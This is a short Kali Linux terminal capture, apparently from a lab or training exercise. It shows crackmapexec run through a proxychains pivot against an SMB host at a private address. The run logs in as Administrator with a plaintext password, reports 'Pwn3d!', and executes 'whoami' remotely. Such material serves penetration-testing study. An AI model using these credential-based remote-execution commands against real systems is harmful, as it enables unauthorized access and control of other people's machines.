 ┌──(root㉿kali)-[/home/kali]
└─# proxychains4 crackmapexec smb 192.168.137.142 -u Administrator -p xiaodi -x "whoami"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:7777 ... 192.168.137.142:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 192.168.137.142:135 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [*] Windows 10 Pro 10240 x64 (name:DESKTOP-EV5SIKM) (domain:DESKTOP-EV5SIKM) (signing:False) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:7777 ... 192.168.137.142:445 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [+] DESKTOP-EV5SIKM\Administrator:xiaodi (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:7777 ... 192.168.137.142:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:7777 ... 192.168.137.142:49410 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [+] Executed command
SMB 192.168.137.142 445 DESKTOP-EV5SIKM desktop-ev5sikm\administrator
┌──(root㉿kali)-[/home/kali]